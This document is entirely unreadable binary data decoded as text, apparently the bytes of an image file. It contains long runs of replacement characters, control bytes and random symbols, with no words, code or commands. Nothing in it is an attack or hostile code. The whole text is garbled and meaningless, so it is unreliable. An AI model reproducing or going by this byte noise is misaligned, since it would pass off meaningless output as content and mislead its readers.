X�.�����.:��_��!�m&Q_l�2���	#X`o�@��e,<��0 ,�~Ȗ����  ��94&!	 �X��0�^ڱxf��8HI;�`�CO=�B�x�+ЃFօZ�0�VĮ-Ed!P��ݬ��� h-�+r��!Lb�����-��N@�����h�� C*��"pb3�$��|�a# �f&�B�=de0������.�]P�eh����X@�[�$L��#+@P��>9$�	JA�+�2\q P�a�H�h���Q �r }��u��ð�)L� ����-I�$�"Ŝ'1���Bz �����`CX+U���2�pqrro���lPdQ˯�ؖI�OX(�P�I4��Ȑq���+8�jA1�:4B� \����<���pE&��a�˙��
 ���Vp5p�?l��� &�;l��Eo�ak��*vEE8A<$�N��\�܂��䂵E ��| �d�f�
����Y�#/�Y�!��a@�=0 ����� i�	%�m�(z��_�������U�=Y�KG����D�0E(@��
�A����4Lfˈ�e���pG%V@?Zr ���ڢ��u(� �hG㣘�0��*`Q��"`:@+�p�;���p�A�j��4M�t��h�^0���<�4"P(`�\4B!G9�@$&Ao����MmF �JH\b��`�Zֲ��rt�/�(�N��]z���`�1h6V g8T���At��P��P��Ҥ�y��+3t��RI�@C��"��R\�
@�V0�)�*h�*Lf��a���e�G(�, Dp:�f�+��¹<�0H I
��r���%W�5 >��c� �F*���mD�T�RUc� 
[��>Ҋ:�a�X@�h� (�
C�*������v���<5�E�B4Ӻ�:\�9H=�Z �!8�D4T���-�F�:�������iq�L�������,��@D��J�;��(�h���jo;Ҋj���a���%�`���P�.1�KԢ�(�� ���V��
��-�3��D
V��~�  ֪�0 x�`tl�\H��a@7��%�P ��}�h,@5�a�E(��j��J D8���9��1O����mN�C�>���@ h�
��[�6��Pm���Op �vBCt�>�%`&\Sw�ui E Gu�`��+���%P�0�a�$�7QN@q� C{�0	�}jPG+t\�*�	WP
2 y�5�L@1�v�b��! 
J���6=`��0��G��p	���	Z�ldSN�Aj��NP NP�P	��_�eaP`�{!�q,$PY�	EH��\�q	�S@F�>��	�U>8G��!�*��PL�!�� S�p��x;BI0	��4�U0@ ���p����
�  ��  ��`֠�15��Z�dt�|��	ܗ w�p^a]�����|?�Z�T7�V�TO#L�#`�hU��}��B�WB��'������Q�xPd��S�!��8pV S �gV0mp|P �U{  �U����M}1+� > Dw 
�P}5�E� �� �}�ht04G-`�h�E  �L�BP-0��QP�7G�~��B}7)���r-O hQ(N, � �gT 60�s�Sp[�h� g`�P�  ��V���DJdV���	ep
�

�+�y�B0{�|��|ZUGF��$�p 	�V0S0�T�X���E :Y	LW B��B�G�
%�z���D۵�0 ��>�0pT`���60�wP�6@M��=��0!���DrR7�50	�p
���U��A .�_X�U�@u����Xu,�p�-0�{V�S W���j�po����+�`��P��P����rY�/S�P-�J��B@��000��0��S ��Q靟�T  �BW�8�P�� �P
+	��u �� �,�H?���B�p��P���Z0Z0	�G� N�y��u<�Q�5�e[����B����~�p�Z�5�S� ��T0�B B0PP�7��|@����Cpnccm ��J~@(~�T��� 
eग�fC� 00�� 8�ip��: ^�Z�١��K:P
 H�8h:	j�j0nZP�	V0�-�.��P	04�����@j�L�!��&0�@i ���'���P Tp )�)B@��� ��o�y�0���J��yn=p	6@������	���yc	����je�ٟ�K�06���yU6N�� Z�`�!x4	��B+��` )�Ȯ�z�۵��-@xp� *����g0�E�T��0W ��	o&#� �Š0P��y=G5e0 ��L 	�V	� +� �P�%���Ka� e��� �+@�)��Np�p�<)~> L�;G��@Z0���4�	�A�)�b3��x�g@
����C@W~x4>p	m� :� 
����{ 0�T�	��ff�0�~��;��3���7�p�� �Y�� z0Q�V0.{�T�Z ��0��G\LyT��N`x�psĩ�[Q3��	��OJ�'@gЩC����B�vy���u �� �p���G 0 �r5Wә�g Ep ���ͪ�w	���l�ಁ�(n �5в� S��J��y yt�P�Xȏj �����p �67���¨ɳy'0p��� � ��i�0�E%~p�p���0Z`�� )|	�5W=7��y� ��w ���C�y�{9@W��enu  ���  U+��y𸰐��eU�(p�����Bu@�� ��D��%��	�5@�Ct� k���Z���NP>`9PD�EP� 
EB[�p�s�;=��k,	g <��`6 �G�3��7��q� !P'�,JcyвC`��.�Z*�ʟ
�sԟy0�w��� L@�ę@/��� *@8 k�Ɵ:OV5'��� 
�)�7�������Y s���W�/���J���� ���
  h6�'��d�� 
� �Z �v�^mi��*:�u�Z��p��G�r�
�IJ�Yy��m��B �	���J��L`@�	�0��	� Y  +( `�0��g.�U�+x g`��ux��B��z�PGPuP��v
7V�@�	�h�T��Kþ�I�
�`�|�Z�ٟ�p �p ���  �3U/P3u0"���6O	���	$�@��j� � <) ���hVP�9���s��Tp�S �`<b�`�f����-��gz
P�P��� \�)`�YMc	@�?0/�&:�	�e��d�U R|l/*PL0B��`�m����,+ ������C�Q��G��n��`�v9�����
�m���bp1z��	6�BpP�n� � 
I" !08y �����W�P����!��Wl��fNF�8�#Đ2���6 �' ���5��y��p�' �NP<�,�Bp ��S�mp��l'p�v)��<�@껤s ��V� �8����
�G����	�@Y}�Y}��iey>�7
� K�7O`��s�n<�E��b�TZ`o㲀l�j�y��3�& V����,[�Wp
+P �8�ꯡ��� �`t�Ő-����rМ��[ߋh�0�GP��v��� �0`�޽V���hy�pc	�-"o���N8�#����T�"=��l�E����	�IlT��d �fA�p8PP�)�i��Њ;-� 3P���W{�i~Pc��
�� bN�۠	�p���	� 
B t@�y���0��|8`xmS��t��@,� e�B@��y�	@��Wp<�+�+�wf. ��	��#0JT
B �0�m�Ʊ�[�+� �P���p	|�{���V�
@n�+P��.����{?��`�iZ ��ywH��1���;����9���x�g�T "�Ɨ�T 0"$ �M�"aV$ S�G�J6J	�.��X�����PS	:A'ىK�j-�T OB�]B��+�!"�	٥K�tPH	�k���60M�ց9!��M+������.!v�yaF���(ܰ�֚5e�,̥KH]��p`2�Y�O|�Q��JE���0L	Cl�*g$#F�֦D$HȔ���@�CA-O
�b�M�	&S�0)U�� 2j)PP���Fע�K� Q�4i���	�\�a +�	At�i�E�% ��w��[�p����u��e����Xg��bC�G�PC��D��Ȩ���2�ȲF���!��N�dI���.�d�8`�O0����J�$���i䒢�D%  N4`�e [Di����������%
8y ��Y�-���o>��zς���þw�8C����3*%�
<��}�<�('�,[��q��������O��l�`�>c"+l��6�(�F�p�8Y�>T�g t�����b�������E���f��㼶�����L0/H&X�9C:�C!�B��@����]�(���t7��	e�d�	4�$G`h��2�AR&$9CR����@���!
b*�d�0x�1��(���;&YP�p�Up���q �X�ʻ�.�\�˹�
UĀ.��ȯA��'n(��7��"=�yc+�؈�����0A(RJ)[&�〉f���)���@I� �B�L@q8�V��b1���I�4Q��m��0T�*��ć6²�����򻒹˽��P��BY,�V���(w�#��v��CX�db��ǝ),�R-&a�kK+
!F�!��@��YԶD���hj���J&� ��'oa��n��oiɢ�A���
`Y�P���J��if@0� if�'8C,���)\���1�@6*XaP��� ��,c�x�?�b��� �2���'Ђ��	�P
�Fl�a�ds��� C,�n���h(8�
Npb!��;T5�[|�G��%���$lA=��,1	%���G��+Y#�J� ��o�`�(����(��X���:��Wd����?��|��
*��?�&��Z��,�Ѓ�!R|xCئ%6&��S�A�p�8L ���4Z�)N��(� ���it�2؁f��@�=(�,
1E���B#��Y�\��z��$(e1��*�Y�Z��0��'��%$C�8�:Ա m�p)���A7������8@&��'xÚ��xF� ��PY��yeQN�:���-p'v)��)t;��A�Ѕl�@p��'!ȣ��G*� 8����,�em]�� �-�B � �"VP���Yɲ@?x����Ɛ�%�9Ё��7� ������A����ل�y-L)�¶XҲ-XI��á��X�12�G� �0 ��P�B��!PDf!���m��;0� �	���8��Z#�(�YԢG�"b!H͍�.��U���(��@k%%� �bH��aAό���`�\/��c$�#��P�2��)�Sa��W�-�H=bp8�
Ș��LO`¨�cO!��V�Pk78��}�=Ku�5��)t�G��"! (d�@�=��Xc�h�=��yh�ͥ�+0
-��g�����[a���Ѓ-�(��IM@��kĩ M��$x�� w�D2`G� ���|Q�8����v0�,LA ����� -uɀ �p���� ��P�-؁��'u�0��<��B��d�!�:\@=A���-Y�:�����	����ehA
x�P4�{Q�r�p���B�-j�h�{@Ĳ��@��@3�xԘ����6�Ā�#4NQ��Pp�S4".���$�g���a�J˘�� �r�bb��2����2O�]� Dā��M/��R�k\C	+x�o��J�b+�8��G����yO,��08��@�+��	Ȉ2$a# ��@��%���N���PU�P�F�"	8�T��H#	��;|�*�����jU��@I$�A"u:#lS�Lh4"Y�!5@�5n�q�6�N��Ap�+X�iwpP+�_̗"��w����2���|(�����G&�`�`�0��a�E�A���7 �!v@� Sx�	��\J������P`
�Eu耦�	b��;��PG`��Px30�) J�Vp����X, ?8� ������X
���=(�f�	P�Q��<���m듹�[@XK0�(H~P�#�tH��6���9��"����<P��:H � Z�����z��9����� d��S =@�K�5Y�!��)k��� +ЇF�}H�0��eZ��j%�)���h��k� �o�@��>ٜd��$ �i���T�h��@~h�h�Ї:p�I���$@p�K ��(8�}�8�A����(�)0�OB@�S`�
�)���	���8P���'ȃ��Ї5��;��3\&�/8 ��<`	8�`��q�q��C=f�J�4��}6X��� �4z��}@�h��(>�ܨ��I}P +P+�3��5Q� <�r�GL��	���p�I�2X��Uȃ�������<+��̻�¸���iT=`�p�	�����HU� �8�Y�!�HPR�;p4P����sP���G2 5�D�Au*�Q���302퓫c��cЖ`!�D�j�=��'T @L�)\��8\�l���«�?7Ѓcį5+�r} �+��3�	�3�ȳ���xԳI��y�<�`8��"��4 ��Q� �����8 2@�����](�X4��Rî5�I8�P�����ˇ�˔(���-��<p?��@1�����s-�V��4F0FG�J8 <P��
.z� ���0�؇����~�-�тK�*@`�(�(���X��#}J�{�� ŵ�ިU�w�� ��H>X5��8u���D��=؞ip0���Q}H�!�$��)0�)x��A��)�)��� <�'<�^�9<�
�It�L P�I�~8SdaN0�&(O8
~ ��ơ�X���h+�U��v0�~`��3����+0xzb�O<��"�'�=�ЉV4?��~p[ %�E���E�A� �雾1M0XG����X ��9�P���lS PK8�3M?�;!(�!�P�Az�O����>�XHA2Sm��3` �م>��(�w�0�'gI�c��l�����_J(��kb&깄$F0�$��!P�z`���@����̓=��@�뻾�H �p:�(ճ
�s�Z0ImM,@<` [�F�T����(�L�0m� 0�ȅ\0 Z�($IHW�����'0��}��K���� `~�Ԙ]�,UP���u؃%[����0�=*�G�I����>�6mV (�s8=�>>�.�:(F��K�����"F� t��c��ӱ�L
���31yZ!�(A8�6�oe؅� �T(�\���eG�)�`�X��	��T��Q��Ű�$ I�<�V��!���}�s�FV��6�5J�+�R��` zH�u��B[�(�$XCRH3�1�0 W�+@�K��茆�V��8�e ;�XR�|�(p@;�E ��Q�ޭS�eX0����� i��	1
8���LtY��-�`�.�|�@G]c��~���d'0X�IIј\z���G8G���1�2)�+Y��}x�X��@�<P\0ŵ���h��M����`*` 
����`���@��:�^@6븮c��'�1c]� >�`P (�(�0 ����  �>��e��Y@8Axb>�((p9)}��z��_P�-؂G�`  cQxY�Ń!��M��]�h��9f�9�� &0 ���،�x�pX᝼^���+{r�0�~�YH�(8�u��-( ��(�]�ȅ�ń�4�	�Q���E�Tv�Vj�D����0�Qȁ�����v+���]�`�=�w� ���X�Z�p�.��+���
d�F��s��3 �3�=�؁8h��3����K��� �]��+��'�x؇�^K����@I!�`���݂�^�p��e\f�=�I�f~���iQKW�]�*N	�j~j<�:�i�-�8Q��4���]rƁCЁ?� Ё.X�F�a[`�G�L��K�  ���5���
U�<[ �~���*p&��2��LxH V0�e���y��x
�
ҏt]�x:��l	1,Q�����[@Fl�K� K��6�b�����.�mN>( =�8V��r(!��5��%�u��) �Tn%@��~H�ı�Z����~�ln]�3�i;@�0
��B��:���:3���)�.�^m�X
d.͈H�R�3M�-��N�?��j�`�(����?�j  >��4@8�c(oc=�p9Qj`�HHpQ �F8�]�g`1 :�o�cMK����:H�l9'Y����8�JE�J�>n��&����0=l.���Kr�4�`�,X�#�X�ʶl��.��C��C��H8Sz(�sHs�6�XHpR c�cE� �3��=؀ЀT��~�(0 � �ce�H��5V;YH���.�!: E耝�_k�����q���x��;�ǃ� h�Bh�9��fo������lj��=�r[ȁ�,�p�7SF8�9؀A�r��X8�b8�4C��(v֏d(�2Op��dk�u�m0x�3%�]�4@!g�Ms<h����� ��x�@�n�F�K�'I8SK���x�ʎwx�lx� jX��,���>�/X�[G�D^�����b0S�=SOpw��i*_p�>������9���a[`hh6����uEX�H��~` ��l���v_��n�p��X
�I������?؁�y�j؁�����/���9�l�G�@rz��˦�/(Vc� 9@o�, o�,��?�-���OzD���`��C�o{��8��� E�cE��*����Xng|#�>���7M3a�3� 3����}Пw���_� ��V��4�ER�}�#N��Ei��㏎1E�g���C:��᫘�SReQ��bO!��e�EQ��D�a��͛�:h��R�
<)W�Q
�05�<w�F�c���Y���zƄEY�b�����G=���`�Î��P�bO���U�Q��.������&5�T�\L���?���x��E�/Q>~Q�43����&G�m``��}lFAJԈeK�:UbFI�uiH� s�VQ�L�Xw���)ҩ����_:�ŁVM��G�_�������X2ߣ����Z0�s[�6�ٌ!e)A�Pb���^?�CD�E��g���KG,dP<�aQD���SF��Zyg�^(]��/�|���ewSd`��0��igS`���C)�d@�눲�t�i6�(�)��C�Y��'�1�~��t�]N6����i���t("n�1Ք'��X��x�(_�TfD����m!�fy&�wXGR�d�%PB)����/]Ts���h�u6~ %NqZ[�4V
D�C�"C5�C$���F�QJ�	�����c)*12�|#
J��[Y�J����fpByz�Q�C��H1�t!���h�]D)Ad�o� V�g��#m�Q�(6�����رA�d<x�B�mD�f��(��$���`!���e��0�F.�U�0�#h�;�EB!ɞ;����0����k��C(�a�:ɨs� g���:D��*��"s)^��e��#
b��D������X����@9Qs'%SJb��C�����G��x�-9D�F?`E�b���Q��1E;��8D"�v@q"r ���0V4�0�;�cQ�b@QΛq�]E�������YX���d�GiⰕ�nQCb/h`a��1�/��
`�T}������ɈQ�'�Ѐ9��{؀�@�~�@1�����9�Dm%J,q
��|� �H��C��m�@�%�"�)Sd���u�Yl�@"����_ sK~��/<�"X��~�CXH;��ʠ�@�dTD%V�>�ȶ<�-�o[ؓ(T c[�Dۈ��`!�
����KNNy@����!�z� L ��,&�(D���)-g�d)vp>ռ���"Ƞ.����+`5��g }Ā͊�xB�������yЃA܁'t�@Y�g)��!&b`��Ea�Po��B"��D-�)Ĉ��A�Aߘlp��X�v��ɋ�b�:_�i@�B��3����~@�"�� $]������������� �l0%��K桇��=⦤�����<��e(�/r�d� &8E2g�-�����F�I<� U{�D2��1�G��$U''�.���dP�$�4T�r��](e"t�X��E�(
 ��&�UF8 @��.D���'N����2U��Pmt�Yr���,�	�0)�a����C;XX$S�Wl��9�s6(�.z�A�%�;����Ռʑx�C�^�A��7Fy�5�F�~���Q��r` Ԛ������ߖ�;�I�@� �AE��o��=���E(=�`�1�.��tPǋ/A�h�XaV��B@��`jږ�@����\��`���'G��Y���A"\��QepUc�C�)B.�� ��[%f`D�:�Q``�(Cvp��h��P*ҽA(�`)
X�SE`�-����K!��[�)>4W:�� {L+O��0��P�\� A�3O1���ޔŹ*� l�a���� �ٵ]0j?� ��}�u�����y4�PDﶀ�Н��x�,�]�8`��?`ŋ�-��<Iэb�6`0�b����`/Xy����Y���{�P�]�ν�K����~�a�� �P��w�*�=^\BP�E���V�Uڤ!E$�L������mC�D)龷�1(���C>wdK]0IL@Q�~� 
i���]l����E�cdS���bPXa0gvcK��)��2�Wm'�BP >�C���q�K#�dPV?������.\�<���P���/#��_|�h���	��A����K�,z(6
����,Gk�<A� @�
��1(L�̽VBc����'��2�Q�k�%6�7�� \�`8��j�G=�Vz�����)`D��{O �{��Fe@��M�X$}�,Ov�iq���!�����P =P1(���,��[�8�o��rU�Q���D}�p6�F�8<=��ͷ��ܯ����0A0:P���k/C{Dq�ԭ�Ǔ�\AC��+��\@��A����	� ����]�B $�����I�����F��I=�1�T�����+�A.�A�`�Ԡ��	�B ���]��^�	`_�����~������y���] �A�@���U��Q�y�������[}��\�<�*t�E���B0�#�
��:�X����E��.L�L�ELa�_���1$����E`�-��ƀQ����h��%v��	� Y��Y���b+�b���l�P }  ���@m<�4��0��@��(�����A$���*����A2�A����(��H���>���v�,�,�,�� ���,�,L�F��[M_J	�1��	R�5��A�"_#����;A,���=-�\�U���:�[�c�]9􍉐�t�>�-�G(_J��Lڤ�LT\�@�aJ���� �ulb?�B�u!�d�AT 
��,��� �1�E0$��� ���ف��=�~������ �%x� ��$X!��T�"\�cЇ�T��.J��.��c9����!�@W��:X� Ȥ���$C.�S2��I�� �B�]�\_h�=<f�\��.� XJZ�0A.0A6|S��1�B�%�Cg#��8�f^����$d�e��A8����B�f)�d�B2\�-X�Y��)��9����	����s�#\h�|��5 �3J�B�$�m�Ni��S'9b�8�e��,�ȕ4=�5=�m��I�\ ��B�AY�%H�]X4"_�]My��,��Idfr"'��y��5� �נ�~� ��	J��
�0�!��B.�-H&�� ��) 4gnDa��tJ'�*K��=6e�=d�U�|@r�EX��4�:� &�g2�� L�i8LT6�A#b <�\<Î���C�0��܀�\mA�5F/��Z�	�����<��e��P�f�\�Q[Zg}��C�>�#��I�����@�� �@4�4�(��1��@�g?��1��|�E��~�*��բꨄ>�  X��6J`��I�L�%�&
˕���B	T &0��Sj�&���%TW�	�(k<`�� ��BX ��@���~g~��3�j�em�ÎBg8 A�X�� q#�E�
�`j�F�az�<G2�����0��B�2��e.�ހ�",`�(�����Um�&�@n�M9��Մ�\��V�>Y��?��4��Q���˓1ٹ��O>���mۦ��v+��
�~�b��G�"�5� ���ߎ����~�5`��F��^-R荸]lJ�mtvk�n�IQ�QPS�P@�`��T8�ۦ��nm��3܀:��ݝ�:�@*�-�>����&�5�n�n�r�m��3D��%�K�v,afnm���.~�����-m�L�vh�f/��@�ʜu&�]��X@2H� P�%���vh�/ �+���n�j-�
i��k���Z/mY� p"�2����lA.���ib�.����'��Վj/[���f��*������ /�&�����Cj�r�4�5e�~pI	�:p90�+L��^V9�=��� \�)x}Y�hM���V�Δ�\q�L "� cqh���l�	�1������1�q"t1��1s1�� À�1�q)Ա���Y�����'xB)P��{Ā!�7P�A)��/|�2)�2)��)�2*��!�2˜r+�r)��-߲+�.۲t�'� ������xB���� 0��#���@�6o37w�738��8��6c�0A!����@8\��h��Z� �2���,�Z�:��e�3?�@4@�S4B/��%�@tA�sA/�A'�@�E[fE��B�R����eZ�$S$�|�	|���t��5�4LǴLϴLCM�tP�M�4O�KǴ��tP_3���Ț4�|�RX <��m�,�h1���������|�����W��X�OX��Y{5Y�"�u�W�(Y��W��� BX��[�uW��Y�u]۵Zo�_��|A-PAU�@�x�,� ����5[�u�·��/�AtA�Q���|@��Ah�����v����`Fw�Q�Oi��/��iwm��i��q����p����
�)Lwhk[p�vi�N5H7v��tA��A5�v�h�s�B��^�ub�C��h��x��h׷xGR��]�%@�8H�}S�T���:�A1�H��xCX�:��C(WCɶ��6uV������ o=IG�������/Ò��G�XB�Ǜ-����x~�6~[}ϷT~[�{[؀����
L��,��=��(@�(�@C����,� ��&I�f��	L�	�� 8��k�����	,̕{�j0�K��(�D31)�=,�%l�!0�A,��(쒤��:��VYXD`�}�/<-�&��Ka�Ƹ\BGD�����}�8����_B3�SI���Ë��[l��D�X}@5`K��D�c�A��Ԁu�%����L�	�@)�p� 7��r�Y?��p�%$�xKD)��%8�/�π��Tb4�\H�����R��D0H�/��	 �������k�ؽف	���@�C�xRb5��7a$	�J�@{����-��XZR���/����@)MD{�E���pF.��D��|���ER3iV��|���24��7=�l"�:�I~����/�%��x��%�l"\G-��@�{���%�s�ĕA3�Z�3}$ͺ�� ua����!H}���/:�<}L��`��W�.�@i�}C1�=�GD�C��@X�H��]^����	���F�c���Ct���]��:H���X(�4�~��C�Rvu�k,�:XB3�ٻ�/H�-�dP�dRكӋ�%��W�@��ѧ��?�XAd���@�����-ȁ/��- ���A!hCG����ҏJ���P��+F����K��̉~�l����=R���!H�4�>$,�fF=;B� �L�e.���c�47u��EǇu�r���V� ���!�cX�au��M؜9�f�a�kI�R�O�~�v�	�c��~��Q��!��C�Hel�t���Av�[�K� �겥�zb��V�_ilI�ѯ��;������T
��I5�(,a��0j��w�Ͷ�N�1H����˭0�+���^<H��(��tu�B�����b|x�e���H��"���"��������������� k�^�C��Xj�$�~l�b��I�:&F��7b�NE��@��&|a��. ��b��@/(`�q�C���ut��!*NQ�dî�Cb�Ǔ��DN�C���<��� )�B@t��f6��c��r��`��k�F��E=
�ˊ�y#�r�`���)��y�>(l!����8�<L0!�x��D��?�ů�����9�><� �VWC� X���-j
"=� hԜv m�b�:!O�,&�P���ӂxA�@�� �V�nA�F8��F(�̌�5���LXg�?�I�4��2^ H���
쯨����ցf)^ж<�'��\)>��`�`��;y�}�C.���:���8<��s��ؗ�u� ��u��h
����rҊ��u��^+f����1c��.�������/���Q�b��I)�R�ż�
���!�W����B��.c�j3�����-Z�/�w (�����3#-�9Fϩ�l±��H�6��9�eQ���4�Q*��B9����*h�UΠ�xA��L��h�н��0�
�y����C�E��u�ҡ�u�?M�vW��Qoڜ�H�^��g��~��s�Y�s�����ȑ]8��)�H:xL$!ܥ�'R��:NWO�E�BO�Ҿ�l!������ 됂8�p[��&ƪ�H��=)W_:�#<�9�V)�׾�B~�⡿���t�{�n�"��p�x�t�HP���L�N����j��\h6E�P�z#Z�V=h����F��#3�z]h��5!gm,����we#��8��!��ͯO�Z�Rg?#xb�a<A��0 �A�:�T�2����G��#��D�~a���[�bL�*Q�҈X!V\2t�L�a3��7�F�8�$$��J�C�J|C�GDԕB&��`NP� �MPP�:m��]���"��<zHQ�,�������@1
���O����g>c �� �aQ)��/<,�^ ����mJ��`7�wL��
��gC�R
�+�u(��c��!��i��RЫ}6%*�Q	�K u�hj.1#����G]����O{�d�b�
>��� �B�_K�y�����%�ٴ7X��L��V��Pr�U��}`�Y���}��k^{/�^�^�E�^�J �R��"��V��Wc��	I̟6�0\��LG:�w��e�,V�E� K���v�;ݩc��[����,H����nַ@k�槿զ��X�t !� � ,    � �  � �1ȠA�f�vba�7�H�H��ŋ3j�ȱ�G�.DH� �vb������%?����mI6�"s:����l<G*�(P�@�&-���Ҡ�JU�4�ժU}������/Æ�G�`K�0m�\ۓ)�#޾�KW�2�x���7/ݾ{�˷pQ�s	3�
tm̘h_$+�qכV�*�̹�����p~ҙ4g
��E�5�w[�="vkڭ_�]�긲e�,�+洑�m��ã����Q�z�p�_�=�k�Q�>�w�yY��J�͹�1����f^�s���5~��0�/��ˀ�^.�=�D}��B��
�Y]>��Z�(WNQ�u��Y`(�hF�cċ0>`�4�X# 8>`���@"���.`�J�Ѐ	&�����$�T��(�re�L>�$&�,��#Ђ�e�QB�a�	&ar	�~�!��c�1�RL7�}#��:?��"�+¨�66
 � �x��$�}��
&���i�P���7`I��X���(a:������1Jq�暫2馮`29
�{���XvbTwIb⠆��/�H#�4��5�Z�#��
�&���#N����YN
���*���Q��L�B +���j�b��
iF�Yr=�V�����ͪ�b9��H�7���k;��@���J��2.���:
�Y»j���ڦ���RF���RJz���˾�z�{F�VX	��NV�	����"H��6r쵶 �g��A�Ϥ^�/��|Ò�R�*������n��G
�P��_��&�C�+�Q ҆�]�,Ꜹ��U��p�.��ֆ�1 �F�q�`"
���$��7 ��#�>Ii�X����bB�7銙�Ї� ��.z��-x�\t�"c1!T�O��9�@X�N�΢���r>-��c�~��p�?���=�����V�$��U�X��]���p�#\Q}�,h� @��6/'̂,Z�xQ0���+;�K2%�Y�:�+�Ĭ���c}�!�:F:W�A d��<�1�y�Ç� �J��ݕ�e"�/<0� e�*�������h ��8PLX�0�Ax-i3vZ��v���-�D�G��>D�F,|��ԇ#���c-+@|`?�c���2��5�
^ �AԐwX<�Bh���oe���@)�o���PR�ruA3��w��KH�ŀp�.�JF�Hh"�b+B_������]B`H��
��&��q1� ���2�!�����A��|�I��C�RJ�~[ &J`&0�*Vғ��X��;a3��@.+�,�Y�|��.��=�(tԖ`�|�/���� ��[���( �wH E(B :�t�!�
I�Ѓ:��Z,oSK�U��*2��M��Vpe�Cr�:t9�A]F X���Ql��S0�=ha�f� >�01�����>H�J��Һ���P����Nu~�\̫"�a�w�@��WQ��-�&!��&'9�V-b��*��I-k��}�D��\Q�̃��Ї�y��d@���
*�PA�*��JY�w��1�D	�.�* �"�
���A���I.��pC{������)DTSD�:�����jd��y6[��.&���C�����1S �J�H�V��"Lb��\�V κʴ �0�.x�+h�%�,~�jh����P�Ϋ����s�rY���MhŎ���o�B���y��R"/n@�I�au3X�x(�q-��@3@�	N�a)U�2��	P@��k'��ġ��
�����%OT��	�E-��h�@��
�XBd3�M�xwi�rX-�	P�,�1�y@�`��) k�eN�Df @CXF%�
\�  �� 
PT�d(�0kޮ �.�  �� �꛷�t�D`��/���\�՘CJ�������yCmVYA�jV��W���AT���}���P��3�1�15�S���$V�P���βJ�po~3��8 ��^���D�
h�A ��/vP�S�@��� ��)3e8D"�9������R���� 1Xע�� BЌ'�!:zw�^f�b�d�D%@C^!�p�.0�(a>8��\�J,|��u��P

SQ�o�'^3��c(�`]0�lpF+ ��ѱ0A��K�b6E���Ա 2\"��<�Z�!0��n	�� ��D8ɠ��S ��C�%�!+H �cN�@	8���bH�AG�:`j��
�'`��e\> ����Bd��h�����"�m$��7>̖wF`�9İ�Ԣ�P @A�Z�T � ̤�1:�@�0�pd(�	pa�u >�pc�RW�+ ��wv�|8$ u�u�u �� ��
C��:�F��r�Y5Px�%&�q�3B�3s��b�f�	50�� @a[p	��:�0� �p	���`��Bm�����fl��
���bpY+`&��0p!�[��:�'hS�R>p�`�P	+p��k>� +Pa�$P�W)��&� !'$s��mp�,&� ��p	Tx	C��[�=�	p�0q�-���P y�d E a�S	��0	x� GNE�8�i ��
f�R*5�DE��k� �0L���	n��wv
^w� { 
���W�@?�!	��m0f5�
�P	��`0 .��P���G�@?70		I�-�%}p ��R�Pu@a� fP��d�jJ&�pɰ� �[)N��t� W�V@֠͠�W`�hWj7� ��  ��IarEtE%�A.7Yc�t"�����*��0	�vC@[�	Cp	0�|�	���p
���P��P��Bd��R��j�uu jP� �{��z g�[G��x ��@V@S�Wpe5P	�Ȏ)�R-u�`�`%c�@�C��	?8AH��Bǰx[)UT<�-�`CP
롊0`= �pC�~`{  �
y���c�4
p�a  ���V�Н�V��`!����v*5k�zP��� �8	3P50Q�JV��[v�R�u0.G=���A�x&�F��=@��95 � C��=`0 ���� 
����w��� �d)C�+��	�� �@��@�� �P�p� �g�f�p�{� �
@�	�C`L �W0J�	+P�Vu%0��4�,�k�pN�#*K�o�>'"sT�KSe���� p���_��"z� �0� =P
��=�P O���B3�� ����e��������������prE�[D�
M�`y ��	�� D9!���0	vUN@ @�� �hO�0�7U����,�~�6��
B �00�p
G VТ=p	|�u�`p f��t0)�� C dt��G  ��� �8��X@
��>�
[	D�R����7��Q��`�0	F��;0��`	i�� ��	���} 
�U:�@%�@(��h379�pY��
F�(@��PB�~�6��6������� = �0 �%�H��J  ���	�Ш�௹W`�&p"i0 a`�u��D	k?Z`+u z�j
�@	`p��Q�j��p ��R5�}��@N ,[c�U)Y�I��K;{�)�x�0 <� P�T0S0l�P0|�C |W�_슮��CP
�� ���)�P���J�[p��G�u�@��@k��"����p�V	AcSO�hd� �6����j�	P�vv�R	`0��$j� �$X�vZ��k�����T�x��;��VP	��i��	Vp�upH1�	� 
8���lP���X
S;���`u����]���v��P�	Nd a�k���ytU��u  
@�jW��C ��
�@��	�op���x����kG�P ��G�Bp�0 �(>���`0P
05,���	�  0*��[Pr��	�p	��_L9yp	d��3| +�W
�{?'�E�
|��	0d0&�P�V�u��L�R.�	B
�,ʊ�h�7+9߳��S5���8�0p| ���D�`��y�a@�	�D�@���D)����Sx	zP������ Gɬ8����G�	��f
pΟx$��	���j�i@5`e�	 �pE����dE 
Q�P!0dRzY[i���x<��� � �0��P	n0	@\�NP��������&>d{���ӂ|�#���*0-@K��J�0pQ��猗a�y 
�����&*�<�K����&Wqe�O�
��0Q�,�1B�鹾Y��>� ��C el�m�S��BL@)���t yp����p[0�� �&<�6�,`i �j=`6�

Xȇu:t�0� up
z5�	Щ�`"+�&��C���J�jp�	 ��Z�DBAY	c#T5�l(�P���=��7u�@�0 ����
��\' �Piy�
o�����=��!��' j�*0P`&��
��C�f���	����fz0	b�����&��&���� kY�RE�� �#y E�	9"x��S�F�ݿ)r�z �P�B ްK�	���3y-`N����E� ���� @� ����ɹ!�w�`g < L�0<pV@�B�*�-S��&��	�R	�0���j��0
�K|�rl���F�(u`�(k�@kC��O��͕��,R>�@V�e��0����p � ������ 
*�	V;)VP���&��J�B�� +���P'X
T�8�ss.���	��'�	�p���}N��N�Dj N
���z�0_�Л$����>u�F5^���K�� �e<�[	�������+h`	�0�`-�JGPJ�����}�0� - +0��{���LP
�g�dpϜP�(�  �@	����C� ���_������j��	���;d�;�1�1BRŕ�c3G>bP�M�Bp��+ S��0��� ���y�DS�9 !70�=��J��x`p
�P�o�_  '0L`��*tQ� Y��s2�^ ��Sp	м�jS�M��O��%3�N2n�����"�>� 
n�V�$��������Rp[�{�4�0�����s�w!jTp�Pq 
�>�q���B�f�ʖC�@� S-�� �P�����
��M��9a|%2l@	�@*LR*lO�	Fd{�F Ɍ$���C@:�x�H}V��G�=��)���2�QSi�;@
Z5 /
� X�Q�0٘rAV-O��t
��P!1`�CA!�8� ���fm�Bօ�[i��R5¥K
�U�IA �`y��*�^�FQ<� �F(.(P]D�JVG�q�d���) ��E·�䮄�C�ƅ�	 ��NP��1e� 6NyJ5I@5�z9!�+L&�td�
�B���A��;A'���^�
��8�;N�Æo����z,!���!%�H�!8b�l@����2�XF�fX&��(e�'�I'k����ؘb(ߖ�d�SN	$�S
�Ɗq���]v�$����:i��F:���}T�e� ���n�d�n�Ƙ/��,/�q�f�� ������O1��p�d �Ȉ�
L�c"�1b�L
